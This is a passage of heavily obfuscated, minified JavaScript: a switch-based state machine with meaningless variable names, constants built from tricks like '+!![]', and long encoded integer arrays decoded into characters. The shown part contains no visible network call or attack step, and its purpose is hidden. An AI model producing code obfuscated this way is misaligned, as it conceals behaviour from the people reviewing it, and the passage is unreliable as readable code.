KV:{mK=Pr+Bg+pg+XN*A9;C5=SG+Pr*Bg-Hg+Op;bw=SG*Op-A9+Bg*Pr;DM=ZM*P9-Pr+XN+Bg;Ar=Hg*Bg+SG*P9+XN;wm=HL;}break;case lk:{wm=U;fm=A9*hO-Bg*P9-XN;EO=Bg+vv*hO+ZM+SG;Ib=vv*P9+Bg*hO+ZM;SS=Hg*hO+vv+Op*XN;Af=Pr*hO-vv-P9+ZM;}break;case xD:{SN=Hg*XN*pg*SG-P9;rq=hO*SG-Hg+Pr*pg;DA=Pr+Op*P9*XN*vv;Wq=vv*XN*pg+Pr*hO;hB=SG-Op+hO*A9-ZM;Jj=hO*Op+P9+XN;wm+=xV;Pq=vv*A9*SG*XN;wb=Bg*A9*Hg*pg-ZM;}break;case YD:{XA=Op*P9*A9*pg;M7=A9*hO+SG+ZM-XN;nR=hO*Bg+A9+ZM+Pr;wm=UJ;dj=Pr+Bg*A9+ZM+XN;}break;case H2:{k7=Op-XN+Bg*ZM-pg;sY=A9-vv+pg*ZM;Kb=ZM*vv*P9*A9;wm-=kh;pY=XN*Pr*Hg*Bg+Op;wq=Pr*pg*Bg+vv+Op;NA=ZM+vv*Bg*P9*pg;}break;case FH:{wm-=l6;Jf=hO*XN-ZM+pg+Hg;zr=Bg-vv+A9*Hg*Op;JN=Op*XN+Bg*vv;rO=Bg*hO+pg*XN+P9;Z3=vv*Pr+XN+Hg*ZM;pA=Hg-ZM+Op*hO+Bg;mX=hO*Pr-pg+A9-SG;dN=P9+hO*Op-A9;}break;case VL:{xm=hO*Op-pg*vv-Pr;wm-=Vt;LI=hO*vv-Hg*Bg;pR=Op-A9-vv+Bg*ZM;dS=XN+Bg+SG+hO*Op;}break;case U6:{YG=hO-vv+ZM+XN+P9;nA=hO-Hg+XN+Bg*ZM;tj=SG*Op*ZM-A9-XN;CR=Hg*Op*Bg+XN*ZM;wm+=YV;fA=A9*SG*ZM+Op*Bg;Tb=P9+Pr*Hg+Op*hO;vj=hO*Bg+Op+XN+ZM;}break;case Sc:{qj=P9+A9+vv+hO*Pr;Yq=Pr*hO-P9+pg;vI=P9+SG*Op*ZM;wm=Yc;Uq=XN*hO+P9-Hg+Op;cb=hO*pg-vv*A9+Hg;}break;case I6:{bX=hO*XN+Pr-ZM*Bg;Jd=XN*pg*Bg-vv+SG;bx=SG*pg-vv+Pr*ZM;wm+=P6;nj=Op*A9+pg*SG*Pr;}break;case Ct:{Pj=Op*SG+A9+ZM*Bg;RB=hO*SG+Op*P9+Bg;f7=ZM*Op+Pr+hO+Bg;Ux=Op+XN*ZM+pg*Pr;tR=SG+Pr+A9+hO*Op;wm=HF;hq=vv*XN*ZM-hO-pg;}break;case JL:{wm=Qc;V7=hO*A9+vv*SG+XN;bS=vv*A9*XN+ZM*pg;px=Op*Pr*pg-A9;tO=hO*P9*XN-A9-Hg;}break;case L:{Pd=XN*Op*pg+Bg;lO=Bg*Hg*Op*A9-P9;zj=hO*XN+ZM-Op+P9;Sf=Op-A9+ZM*XN*vv;wm=H2;RA=Bg*XN*pg+ZM;}break;case V6:{zS=hO+XN+Op+A9*P9;wm-=j2;tA=SG-P9+vv*A9*Pr;A7=Pr*A9+pg*Op+SG;LY=Op*hO+Hg+Pr*XN;SU=hO*Op-XN-A9;XS=Bg+Pr*hO-ZM+P9;Pf=vv*Op*A9+hO*Bg;wY=Hg-ZM+hO*P9*A9;}break;case Wc:{Cx=SG*hO+ZM*Bg-pg;dY=SG*pg+vv+hO+Pr;pX=pg+ZM*A9-Op+hO;jU=A9*XN-pg+hO*Op;l7=ZM*Pr-Op-Hg;YX=Bg*hO-pg-Op-Pr;Wm=hO*vv-Hg*A9-ZM;Dj=Op+ZM*Bg*vv-hO;wm+=H;}break;case HL:{cP=Op+Pr+pg*A9+vv;MR=XN*P9+pg+ZM*Hg;rl=Pr+Bg*XN+Op;jj=XN+ZM-Op+Pr*Bg;OI=Bg+Op*SG+ZM-Hg;wm+=VC;}break;case RH:{zB=Bg*hO-Op+SG;hP=vv*ZM+hO+A9*Hg;Hf=Pr*hO-Bg*P9*Hg;Rq=Bg-XN+A9*hO;WU=hO*pg-vv-ZM-Op;wm=KD;}break;case WQ:{fW=Op+Pr*XN+SG+pg;l4=A9+P9+ZM-Pr+SG;rj=ZM+Bg+XN+SG+Op;wm+=nn;kw=P9+Hg*ZM-Bg+vv;}break;case lF:{hv=A9*P9+Op*pg*vv;wm+=Gk;XY=XN*ZM+A9-P9;mU=P9+Hg*Pr+hO*vv;hx=pg*A9*Pr*Hg+ZM;}break;case dE:{x5=Bg*Hg*ZM+A9-SG;bR=SG+vv+hO;wm+=rC;Zx=Pr+XN*pg+vv*Bg;rM=hO*vv+ZM*pg-Bg;sU=ZM+pg*XN+Pr*P9;Sq=pg*Hg+A9*SG*Pr;}break;case jE:{FB=SG*XN*Bg+ZM*Op;Pm=Bg*hO*P9+ZM;Aj=Hg*Pr*Op*Bg+vv;DR=hO+P9+SG*Op*ZM;wm=cD;LS=pg*Hg+SG*ZM*vv;}break;case VE:{UU=P9*ZM*Bg*Hg-A9;wm-=Nh;Sj=A9*Pr*Bg*vv;t7=Hg+ZM+pg*Op*Bg;qI=pg+P9+ZM*Pr*vv;}break;case F6:{wm+=mk;Am=Op-P9+XN*Bg+pg;qX=SG*ZM*Hg*P9-vv;SY=Op*Bg*XN-SG*vv;T7=Bg+hO*A9+P9+XN;bf=Bg*Op+Pr+P9+Hg;YA=Bg*ZM+hO-Pr+Hg;}break;case gQ:{lI=ZM+hO+Bg*SG*Pr;xM=hO*A9+vv-ZM*P9;wm=VH;VR=A9*hO-SG-Op*pg;CX=A9*hO+Hg*pg+ZM;FS=ZM*vv*XN;}break;case tD:{Lq=Hg*Op*A9+Pr*hO;pS=ZM*Pr-SG+XN*Bg;KX=Bg+hO*Op+SG;wm+=LF;hw=pg+SG*A9*vv*XN;}break;case Qk:{wm+=VC;XU=ZM*pg-P9+Hg-Op;G7=A9*vv+Bg*hO;MB=XN*Hg*pg*SG+Op;mj=SG-Bg+XN*ZM+Pr;}break;case nH:{wm-=pL;Sd=SG+Op+Hg+Bg+A9;sb=Bg*A9-Hg-Pr;Q9=SG+Bg*Pr+pg-vv;bd=vv+Hg*pg+P9+A9;xB=Pr+Bg*A9-vv+XN;mq=A9*Op-Hg+P9-Pr;}break;case CQ:{Oj=Bg+XN*hO+pg-Op;q7=Bg*ZM-Pr*XN*P9;zX=Hg-XN+pg*ZM-Op;cm=Hg+Pr*pg*Bg-XN;wm-=AT;EX=pN-zX+cm+BB;}break;case w2:{SR=A9*Pr+hO+Hg+XN;GN=hO*XN-Hg+Bg+Op;sZ=Op*Pr*Hg-P9-Bg;wm=RH;rb=XN*Op*Pr*Hg+vv;sA=Pr+pg+ZM+vv+Op;}break;case qH:{JX=hO+ZM*vv+XN+A9;vw=XN+Bg*Op*SG+pg;RX=SG*Bg*ZM+A9*pg;tq=hO*XN-Op*A9+SG;GB=SG+Op*hO-ZM-XN;fX=Pr*pg+vv*ZM*A9;wm+=AC;}break;case Yc:{Uj=Hg*Op*vv+hO*Bg;mM=Op*hO+ZM+Pr*SG;wm=Nh;xY=Pr*A9*pg+ZM+vv;qR=Hg-XN*ZM+hO*Op;lX=Hg*Bg*pg*vv+Pr;}break;case YL:{RU=pg*ZM*Hg-P9;n7=pg*vv*Op-hO-ZM;zb=pg*hO-SG-A9*Pr;pm=P9+pg+hO*Bg+XN;wm-=qn;}break;case An:{pZ=+[];nB=A9+Op-Bg+vv+P9;LB=Hg-P9+XN*pg+A9;m4=A9+Op*Bg-pg;XG=Op+vv+Bg-Hg;B9=P9+SG-vv+XN+pg;wm+=jC;}break;case Q6:{pW=pg+SG-Op+Hg+XN;km=A9+Hg*Op+SG-Pr;LP=vv+SG*A9-pg+XN;JZ=Hg*pg*P9-vv+A9;wm+=lH;}break;case X:{Aw=pg+Pr+Bg*ZM-hO;vg=vv*ZM+P9+Pr*Bg;Bm=ZM+A9+Hg*Op*Bg;wm=Ak;Bj=vv+Pr*hO-pg-Op;IX=hO*XN-A9;Vm=pg*vv*Pr+hO+SG;}break;case Q:{wm-=Pk;j7=hO*Op-P9-XN+pg;JB=Bg*pg*vv+hO+ZM;kN=Hg*hO+pg*ZM-SG;Zb=P9*Hg+SG*hO+Op;W9=vv+SG+Op*ZM+P9;}break;case HF:{BU=Bg*hO-Op+A9+ZM;PX=A9*XN+Op*P9*hO;wm+=QE;vx=hO+Pr*SG*ZM+Hg;r7=pg-Pr*Op+hO*Bg;ZN=Bg*ZM-pg+hO+XN;}break;case MV:{ER=vv-Pr+hO*XN;tB=pg*Pr+hO*Bg-vv;Mw=XN*ZM+Pr*hO+A9;Cm=P9-ZM-SG+XN*hO;wm=sF;}break;case FV:{UA=Hg*P9+hO*XN;xj=pg*Op+Pr+SG+Hg;wm=fH;fw=Bg*hO-ZM+SG*XN;ql=Hg+Op+ZM+Bg+hO;xW=vv+ZM*SG-Op-Pr;TN=A9+Hg+Op+hO*Pr;}break;case dQ:{wm=WQ;pP=pg-Bg+Pr*Op;GX=Op*SG-pg+hO*vv;Mf=XN*Pr*P9*Hg-vv;rY=vv*Op+A9*Bg*pg;gj=A9+ZM+pg*P9+Hg;}break;case SE:{rG=ZM+Bg*Op*pg-XN;wm-=z2;lj=P9+Bg*hO-Pr*A9;Yw=pg*Hg+vv+Bg*hO;Gb=vv-pg-Pr+A9*hO;GY=Op*hO-pg-P9-Bg;sS=SG-Op*Pr+hO*XN;}break;case kQ:{wm+=MD;dU=XN*Op*Pr+Hg+Bg;sm=A9*Op+hO*SG*Hg;SX=Bg*P9*XN+hO*Op;Nj=Op*hO+Bg+A9+ZM;}break;case OV:{U7=ZM+XN*A9*SG*Bg;cw=P9*Op*Bg*A9+pg;wm-=gD;L7=Hg*ZM*XN+P9;ZU=vv+Hg*A9*Bg*Op;sx=Hg*ZM*XN+A9*vv;Iw=Pr*SG*Op*Hg;}break;case IH:{OP=pg*Pr+ZM+SG-A9;wm-=Vk;tl=Op*Bg+SG*XN;BS=A9*XN-vv+ZM-pg;Yp=pg*Op-SG-P9-Bg;}break;case Ak:{pI=Bg*vv*Pr+Op*pg;AB=A9*pg*vv+Op*Hg;Hw=Op+A9*Bg+hO*XN;Fj=SG*vv*Op*Bg+Hg;Cb=Pr*ZM-SG-vv-XN;H7=pg*ZM+vv+A9+Op;NU=Pr+pg*Bg-P9+hO;wm=Mh;}break;case SF:{TA=Bg*pg*XN-vv;vB=vv-P9+Hg*hO;JS=Op+Hg+XN*hO-ZM;Bq=P9-ZM+hO*Op+Hg;Xx=pg+ZM*Pr+hO-Hg;Lf=XN*vv*Pr+P9;wm=vL;LA=pg*hO-Op-SG*vv;gU=Pr*Hg+Op*ZM*P9;}break;case cC:{QO=Op-SG+Pr*hO*P9;jA=XN+P9+Pr+vv*hO;nw=hO*A9-ZM+Bg*vv;vA=Hg*pg*XN*vv+Bg;DN=Op*hO-A9-Pr+ZM;X7=Op*hO+P9+ZM+Hg;cY=vv*hO+XN-Bg;tx=Pr*hO-A9*pg+P9;wm=ZH;}break;case lt:{wm=VL;zU=hO*vv+A9-SG-Pr;vU=XN*Op*pg+vv*ZM;nx=A9*Pr*SG+Bg*hO;kO=hO*Op+XN+SG*vv;RI=pg*P9*hO-ZM-Bg;Ab=pg*hO-vv*A9+XN;}break;case lE:{wm+=QJ;Vj=Bg*Pr-Hg+pg*ZM;dq=Pr*Op*Bg+ZM-pg;wX=ZM+SG+XN*P9*hO;WS=Op*A9-Pr+Bg*hO;vq=SG+A9*hO+ZM+vv;}break;case hk:{var tw=mB[hk];var xS=mB[Fh];var YS=mB[I6];var OM=FX[qX];var UY=M3([],[]);wm=A;}break;case jn:{gO=Bg*ZM+SG-vv;jm=Op*Hg+hO*A9*P9;rx=pg*ZM-hO+A9*Pr;rN=vv*ZM+Hg+hO*Pr;K7=Bg*hO-Hg-vv*A9;wm=lF;JY=ZM+XN*hO+Pr+Op;SI=ZM+hO*vv+Hg;d7=pg-SG*Bg+Op*hO;}break;case fJ:{lR=A9+hO*P9*Bg+pg;hI=Op-vv*SG+hO*pg;cR=P9-Hg+hO*Pr-vv;ZY=vv*Pr+Hg*hO-SG;dO=XN+SG*hO-Op*A9;wm-=Gk;}break;case VC:{Ow=Hg-Pr+A9*Bg*XN;wm=tV;HU=ZM*Op+Pr+A9+pg;Dq=SG*XN*ZM*P9-pg;RM=pg+SG*hO+Hg-A9;GU=Hg*Pr*A9*Op+SG;}break;case qk:{wm+=sE;QA=Pr+Op*A9*Hg*pg;pB=pg+hO-Op+Bg*A9;FU=P9-SG-pg+hO*XN;Ob=P9+Pr*XN+ZM*SG;S7=pg*hO+SG-ZM;lx=A9*vv*Op+ZM+pg;Hb=XN*hO-SG-Pr-A9;}break;case qQ:{wm=tD;CS=A9*SG*ZM+P9+Op;VA=P9+A9-XN+hO*Op;fU=Op+P9-vv+ZM*XN;WO=SG*Bg*XN+hO;ff=Hg+hO*Op-pg-ZM;fY=XN*hO+ZM*A9;}break;case W6:{wm-=lQ;Lw=ZM*Pr*Hg-SG-vv;RN=XN+pg+Op*Pr*A9;Ij=vv-Hg*Bg+hO*Pr;WI=hO*Bg-pg*Hg;QB=ZM*Hg-SG+Bg*pg;jY=pg+Pr*ZM-XN*Op;}break;case qh:{wx=Op+SG+hO*Pr*P9;Em=vv+Bg*Pr*XN-A9;RS=Op*A9*SG*vv+Bg;wm+=bk;bb=hO+pg*Op*XN-vv;qN=pg*Pr*Op+ZM;zI=pg*hO-A9-vv;dx=Bg*hO-SG-Op*A9;}break;case Sh:{rX=Op*Bg*vv-XN-pg;rB=hO*vv-XN-Hg-P9;wm-=MQ;jB=Op*Hg*ZM-A9-XN;YN=hO*Op-Hg-A9-ZM;}break;case PQ:{ZW=pg*Hg*Pr*Bg-SG;AR=P9+A9+vv*hO;vb=P9*Hg*XN*ZM;wm+=SD;cO=A9+Pr+ZM*XN+P9;Hj=A9-ZM+Bg*pg*XN;fM=ZM-P9-A9+hO*Bg;}break;case z6:{bm=Op*hO+A9+ZM;zx=XN+ZM*A9*Pr-Op;wm=v6;hr=Bg*ZM*Hg+A9;F7=hO*Bg-A9;JO=SG*ZM*Op-vv+XN;Wx=pg+XN*hO;QI=Op*Pr*Bg-Hg*vv;AA=hO+pg+Op*XN*Bg;}break;case Hc:{mb=P9-Op+hO+pg*XN;gR=pg-vv+A9*ZM-Bg;Vl=P9+ZM+Op+hO*vv;Nw=ZM*Bg+pg-Hg;f3=XN*pg+ZM*Bg-vv;wm=lT;DX=SG*pg*ZM*P9-A9;MX=ZM*XN*Hg+Bg-Pr;}break;case tV:{tf=Pr*Op*Bg-XN-SG;Kw=Bg*hO+Op-P9+SG;KU=A9+vv*SG*ZM;zw=Bg+XN*ZM+Hg;pq=SG*hO-Op-Pr+vv;HB=XN*Op*Bg+P9+hO;DU=P9+hO*Pr-Bg*pg;wm+=QQ;cf=pg+hO*P9*Pr-Hg;}break;case L6:{kj=SG*A9+XN+hO*Bg;Nx=Bg*hO-Hg*SG*pg;Ww=ZM*SG*XN-A9*pg;sN=hO*Op+vv+Pr*Bg;wm+=pk;gm=P9+Bg*ZM-SG-Op;cU=ZM*A9+Bg*hO+SG;N7=XN*hO-vv+Pr-ZM;fN=Hg+pg+Bg*XN*A9;}break;case FT:{EB=Op*pg*vv+Hg-Pr;Wf=Pr*hO*P9+Bg+A9;hN=Op*vv+Bg*Pr*XN;Bb=A9*Op*XN+vv;wm=rE;s7=SG*ZM+Op*Pr;c7=vv*Bg*A9-SG*Hg;kU=vv*ZM+Op*Hg+A9;nS=ZM*A9-Op;}break;case f6:{YI=Pr*A9*ZM-Op-SG;Lj=Hg*ZM*XN-Op-vv;HX=P9+Op*Bg+XN*hO;wN=vv*hO-XN+Op*P9;Vx=Bg+hO+Pr*A9*Op;wP=hO*Hg+A9-pg-vv;wm-=GD;}break;case ln:{wm+=fk;ES=A9+Hg*P9*pg*Pr;WY=pg+Hg+hO*A9;CN=XN+Op*ZM+Bg;UR=pg+hO*Hg+Op*P9;}break;case wL:{AS=Hg+hO+ZM-pg+XN;jI=A9+hO*Pr-P9-ZM;wm=Tc;Kj=pg+SG+Pr*hO+A9;gB=Bg*hO-ZM+Pr+pg;}break;case AC:{OX=ZM*SG-Hg+A9*hO;Gw=Hg+hO+XN*Pr*pg;wm+=XH;BM=Bg*pg+ZM*XN*Hg;hj=hO*Hg-A9-SG+XN;fq=vv+XN*hO*P9-SG;mA=XN+vv+hO*P9;}break;case ZH:{zN=P9-XN+hO*pg-Bg;tU=A9*hO-SG-vv*Pr;Px=SG*Pr*vv+Op*hO;Zj=A9+hO*Pr-ZM*P9;bq=Op*hO+SG+P9+Pr;wm-=xC;Tq=pg+XN*Bg*A9-Op;}break;case JJ:{PP=ZM*SG+Pr+Bg+A9;jM=P9*pg+Pr+hO+SG;KR=Bg-ZM-Hg+hO*pg;xw=Pr+ZM*A9-SG;QX=pg*Op*XN-A9*Hg;Om=pg*Bg+ZM*Op*Hg;Yb=pg*XN+Pr*Bg+Hg;wm+=Ck;}break;case T6:{wm=Ft;zm=SG*Hg*hO+A9*XN;KI=hO*P9*Bg+pg+Op;zM=pg*XN+hO*vv+Op;qw=hO*pg-XN+P9;hhn=Op+Hg*ZM*pg-Bg;zO=pg*Op*vv*Hg-SG;}break;case VH:{AK=Hg*ZM-SG+Bg+vv;kJn=Hg+hO*Pr+Op+ZM;fO=A9*hO-Bg*SG+ZM;b6n=Bg+P9+Op*hO+ZM;JVn=pg*Op-Pr-XN;XTn=Hg+hO*XN-pg*Bg;BTn=hO*A9-Pr*Bg+XN;wm+=VQ;Skn=Op*Bg*Pr+pg*Hg;}break;case KD:{rhn=hO-Op-P9+ZM*XN;J0n=SG*hO+XN+ZM*P9;nLn=Bg*hO+A9+SG+vv;DCn=P9*hO*Op+ZM+pg;ccn=A9*hO-Hg*vv+ZM;wm-=RT;tkn=Op*hO-Hg*Bg+P9;}break;case sH:{TFn=hO*A9+pg+SG+XN;wm-=AD;IG=A9*Op*P9+Pr*XN;T2n=vv*SG*Pr*Bg-Hg;Tl=SG*ZM-Hg+hO-XN;sTn=Pr+ZM*SG*XN-Hg;gHn=pg*ZM-hO+Hg*Bg;kDn=A9+vv+pg*Op*SG;YHn=hO+SG*pg+P9;}break;case XF:{zkn=XN*pg+Pr*ZM*vv;CEn=Pr+P9+ZM*XN+hO;wm=wV;Hcn=SG+Pr*Op*pg-A9;Jcn=Pr+A9*ZM*vv;W2n=P9*Op*hO-Pr*Bg;TJn=XN*hO+Pr+ZM+vv;dEn=hO*Pr+pg-ZM*A9;}break;case EC:{g8=pg*Hg*Op+hO;AN=Hg*hO+A9*pg*Bg;wm=jc;wnn=A9*hO+vv-P9+XN;XVn=vv*Op*SG*XN-A9;t6n=A9+pg*Pr*Op+Hg;nhn=ZM*Pr+pg*A9-Op;}break;case Zh:{q2n=SG+pg*XN-Op+hO;NFn=ZM+Op*pg*vv;jcn=XN*Bg+ZM*SG+pg;JFn=Hg*Bg+SG*A9*pg;EHn=vv+ZM*A9-Op+XN;wm+=qt;qg=XN+hO+ZM+Pr*A9;}break;case jc:{DP=hO*pg-Hg*Bg-P9;wm=Z6;ACn=ZM*Hg*A9+Op*vv;vz=Op*A9+hO+Pr-XN;FCn=pg+hO*A9-P9+Hg;p6n=hO*SG+A9*Pr-Hg;Shn=XN*hO+Op*SG*Hg;}break;case k6:{W8=Op*ZM+Hg+Pr*pg;jCn=Op+Bg*hO+Hg*ZM;Q6n=ZM*pg+hO+P9-Bg;JEn=Pr+SG*hO+XN+pg;p0n=ZM*SG*vv+hO-XN;MLn=Pr+pg+Op+Bg*hO;wm-=qF;}break;case Lc:{v2n=P9*XN+Pr*hO-Bg;wm-=In;m6n=vv-Hg+Bg*ZM-XN;pDn=pg+Op*vv+hO*A9;dDn=Bg*A9-Hg+XN*hO;JCn=hO+ZM*pg+Bg*Pr;DTn=ZM*XN*vv+SG-Pr;jLn=XN*Op+P9+SG*hO;}break;case SC:{lCn=Bg*SG*ZM-vv+A9;wm=PQ;zDn=hO*XN+ZM+A9+vv;X2n=pg+ZM*Hg+XN*hO;Xcn=XN*Op+A9*hO+P9;sJn=Bg*hO+SG+A9-Hg;gVn=ZM*vv*Pr-pg+hO;}break;case cD:{whn=P9+pg*Hg*ZM+XN;wm+=Vk;T8=hO-vv*P9+pg*ZM;QTn=hO*A9+Hg+ZM+P9;m8=ZM*Hg*Op+A9+vv;pLn=Pr*hO-P9+vv*pg;}break;case Zn:{mz=pg-ZM+XN+Op*hO;wm-=vJ;R3=Pr-Op+hO*Bg-P9;l3=ZM*SG*pg-XN-hO;RFn=Hg*vv*Op*Pr;OCn=SG*Op*ZM-vv*Pr;v8=A9*Op*Bg+Pr+Hg;Xkn=P9-ZM-XN+Bg*hO;}break;case LD:{ALn=ZM+XN-Bg+vv*pg;C9=ZM*Hg+Op-pg;wm=Q6;z4=Hg+P9+Bg+pg-Pr;gs=Bg*Hg+Op-P9;LZ=pg+P9+A9*Hg-SG;lK=SG-Bg-A9+Pr*vv;}break;case hD:{BEn=hO-P9+pg*ZM+A9;KDn=Hg+Op*A9*XN+SG;YDn=Pr*ZM*Hg-Op+Bg;XHn=A9+Hg+Bg*pg*Pr;wm-=kL;}break;case lT:{H6n=ZM*XN+Op*SG*Bg;Z2n=XN*vv*ZM+A9+Bg;wm+=YV;D0n=hO*Op-A9-pg+Hg;ZCn=Op*Pr*XN+Hg*P9;n1=Bg*ZM-Op*Pr;}break;case Ik:{Knn=Bg*Pr*P9+Op*hO;mEn=A9*ZM*Pr+Hg-SG;LDn=Pr*P9*hO-pg*A9;wm=cC;m0n=Bg*SG*A9*XN+pg;bHn=pg*hO+Hg-Pr;tEn=A9*ZM+hO*Bg+Op;}break;case hC:{v9=hO*XN+Op+pg+vv;mhn=hO*SG-Pr+vv*pg;Ann=pg*Hg*vv*Op-XN;EFn=Hg+hO-P9+ZM*pg;mr=Hg-pg*vv+hO*XN;wm=DD;rZ=Op+hO*Bg-pg*A9;}break;case hE:{Unn=hO*vv-A9-pg+Hg;wm+=C;C8=vv-ZM+XN*hO+Op;tCn=hO*Op-A9*Hg-ZM;pN=Op*Pr*SG+hO-A9;Ekn=Bg*hO-ZM+P9-vv;Fnn=pg+XN*Pr*Op-SG;}break;case LC:{j2n=Hg+pg*P9*XN*Op;X6n=SG*hO-vv+pg-Bg;L0n=XN*Bg*SG+hO*Pr;fLn=vv+A9+Bg*XN*Op;Jz=ZM+Bg*hO+Pr*SG;wm-=Nn;}break;case PV:{wm-=RL;XN=A9*SG-vv+Hg-Pr;Bg=P9*XN-A9+Pr;Op=P9*A9*SG-Pr;pg=vv-P9+Op-Hg;ZM=Pr+Bg*P9+pg+Op;hO=XN*Op+ZM-vv+Bg;S3=Bg*hO-A9*XN;fkn=Pr*Hg+hO-Bg+P9;}break;case SH:{tnn=SG+XN*pg*Op+hO;mnn=P9+hO+Hg*XN*ZM;C0n=hO*Op-pg*Pr-Bg;CDn=vv*ZM+XN*pg*Pr;Dkn=Op+pg*P9+hO*Pr;wm=XF;YFn=vv*ZM-P9+hO*Pr;}break;case xk:{wm=Ck;Onn=[SG,pZ,Lcn(XN),Hg,Lcn(Pr),nB,Lcn(LB),m4,Lcn(Hg),XG,Lcn(B9),A9,Lcn(ALn),C9,XG,pZ,Lcn(z4),Bg,SG,vv,pZ,gs,Lcn(LZ),Lcn(SG),Hg,lK,Lcn(Op),pW,Lcn(B9),pW,Lcn(XG),km,Lcn(LP),z4,Lcn(Op),XN,vv,Lcn(JZ),XN,Bg,P9,Lcn(XG),B9,Hg,Lcn(pW),Bg,Hg,XN,Lcn(B9),Lcn(PN),lq,Lcn(z4),Bg,pg,vv,rr,Lcn(Hg),SG,Lcn(P9),vv,Lcn(lK),Lcn(P9),Lcn(z4),AI,SG,vv,Lcn(XN),ZM,P9,Lcn(A9),km,Lcn(Op),Bg,Lcn(WM),kZ,lm,Lcn(SG),Bg,Lcn(vv),Lcn(lK),pW,Lcn(hb),Q7,EG,XN,vv,Lcn(nB),pW,Lcn(P9),Lcn(SG),Lcn(Pr),km,Lcn(Op),Hg,Lcn(pW),lK,pZ,Gj,pZ,Lcn(vv),Lcn(XN),Lcn(JZ),B9,gs,Lcn(zd),Bp,pZ,Lcn(SG),SG,Lcn(XN),Lcn(P9),Lcn(rr),LZ,Lcn(Bg),Lcn(Pr),Lcn(P9),Sd,Lcn(Op),Lcn(B9),Op,Lcn(pg),nB,SG,pW,Lcn(Bg),Lcn(LZ),Lcn(SG),A9,A9,Op,Op,Lcn(pg),pZ,Bg,A9,Lcn(SG),Lcn(Hg),Bg,Lcn(gs),ZM,Lcn(A9),P9,Lcn(sb),kZ,Lcn(SG),A9,Lcn(A9),Lcn(rr),rr,Lcn(SG),rr,pZ,Lcn(vv),SG,Lcn(Q9),Lcn(z4),Lcn(z4),bd,pZ,Lcn(LZ),LZ,EG,Lcn(JZ),[pZ],pZ,pZ,kZ,Lcn(SG),Lcn(Hg),Lcn(vv),pg,Lcn(lK),Lcn(Hg),Lcn(lK),pW,Lcn(xB),mq,Lcn(Hg),Op,Pr,Lcn(lm),EG,XG,Lcn(XG),mK,LZ,Lcn(A9),Lcn(lK),Lcn(C5),Lcn(XN),bw,Lcn(A9),Bg,SG,Lcn(XN),Lcn(P9),Lcn(DM),Lcn(Ar),zd,km,Lcn(SG),Lcn(cP),MR,P9,Lcn(Hg),Lcn(Op),A9,Lcn(XN),Lcn(rl),WM,Lcn(A9),Lcn(jj),OI,SG,Lcn(cP),cP,Op,Lcn(nB),rr,Lcn(nB),P9,Lcn(P9),Lcn(nI),m4,rr,Lcn(P9),Pr,Lcn(XG),Bg,A9,A9,Lcn(MR),m4,A9,Lcn(XN),B9,Lcn(B9),Hg,B9,Lcn(z4),pW,P9,Lcn(MR),jj,Pr,Lcn(P9),Lcn(P9),Lcn(pg),Lcn(A9),P9,Lcn(cP),jj,Lcn(Op),Lcn(bw),WM,Lcn(rr),Lcn(SG),Lcn(cP),wg,JZ,XG,Lcn(nB),A9,Lcn(Sl),Lcn(B9),hb,Lcn(B9),pW,Lcn(XN),Lcn(Hg),Lcn(Xb),Lcn(SG),Lcn(z4),Er,Lcn(Op),Pr,SG,pZ,SG,Lcn(vv),pg,Lcn(SG),XG,Lcn(z4),Lcn(Hg),Lcn(mY),[P9],Lcn(xl),[P9],Lcn(rr),Lcn(Hg),LZ,P9,P9,LP,SG,Lcn(A9),vv,P9,Lcn(nB),P9,Lcn(N5),XG,rr,Lcn(Bg),Op,Lcn(lK),Ar,pg,Lcn(xl),JZ,vv,Lcn(Bg),pg,Pr,Lcn(P9),Lcn(OI),z4,kZ,B9,Lcn(nB),pW,Lcn(B9),km,Lcn(pW),Bg,Lcn(A9),Lcn(Hg),B9,Lcn(WM),lm,PN,Op,Lcn(lK),Hg,A9,Lcn(B9)];}break;case Fk:{P9=+ ! ![];Hg=P9+P9;SG=P9+Hg;wm=PV;vv=SG+P9;A9=vv*Hg-SG*P9;Pr=A9+vv-SG;}break;case Z:{hEn=[[pZ,pZ,pZ],[gs,XN,A9,Lcn(A9)]];wm+=GH;}break;case GQ:{var ULn=mB[hk];if(P2n(ULn,HQ)){return NV[EK[Hg]][EK[P9]](ULn);}else{ULn-=vF;return NV[EK[Hg]][EK[P9]][EK[pZ]](null,[M3(AO(ULn,pg),Rt),M3(Gm(ULn,Kc),pC)]);}wm+=HD;}break;case xE:{return [LZ,pZ,Lcn(pg),Lcn(Hg),XN,Hg,Pr,Lcn(Hg),Lcn(lK),Lcn(P9),nB,Bg,Lcn(Op),Lcn(Bg),Lcn(Hg),nB,pZ,Lcn(XN),Lcn(P9),Lcn(km),gs,Lcn(XN),pW,Pr,Lcn(A9),Lcn(Hg),LZ,Lcn(XN),Lcn(SG),vv,Lcn(LP),rr,P9,Lcn(nB),SG,rr,Lcn(Gj),SG,pg,P9,pg,P9,Lcn(A9),SG,XN,Lcn(P9),Pr,Lcn(A9),Pr,Lcn(LZ),A9,nB,P9,Lcn(XG),B9,Hg,Lcn(A9),Bg,SG,Lcn(XN),Lcn(P9),Lcn(dZ),Gj,Hg,Lcn(xB),Gj,Lcn(Bp),lq,Pr,z4,Lcn(pW),Lcn(vv),XG,Lcn(z4),Lcn(Bg),XN,Lcn(P9),Lcn(Op),Lcn(N5),QP,Lcn(Bg),Lcn(nB),SG,pW,Lcn(lK),Op,A9,Lcn(vv),SG,Lcn(Cq),EG,XG,Lcn(XG),A9,Hg,A9,Lcn(P9),Lcn(sb),sK,Lcn(Op),Lcn(nB),Lcn(A9),Lcn(pW),Lcn(A9),Lcn(PN),ZM,Lcn(Hg),Lcn(Op),A9,Lcn(XN),Lcn(XG),pW,Pr,pZ,km,Lcn(lK),XN,Lcn(XN),Op,Lcn(A9),rr,Lcn(Bg),Lcn(lK),Er,Lcn(XN),Op,Lcn(A9),Lcn(B9),z4,pZ,Lcn(nB),Lcn(P9),P9,Lcn(Hg),Lcn(Op),XN,Lcn(sb),kZ,Lcn(SG),Op,P9,Lcn(I1),wg,Lcn(SG),Lcn(Hg),Lcn(Q7),Bp,pZ,Lcn(SG),SG,P9,Lcn(SG),rr,Lcn(B9),rr,Lcn(Bg),Lcn(B9),pW,rr,Lcn(P9),Lcn(Bg),SG,Lcn(Hg),lK,Lcn(SG),Lcn(B9),P9,pg,Lcn(XN),Lcn(Er),XG,Lcn(nB),A9,Lcn(AI),I1,Lcn(Bg),Hg,Lcn(pW),[pZ],Pr,Lcn(P9),Lcn(PN),XG,lK,Hg,Lcn(Op),Bg,Lcn(Bg),Lcn(XN),Hg,pZ,Hg,[pZ],Lcn(XN),XN,SG,Lcn(SG)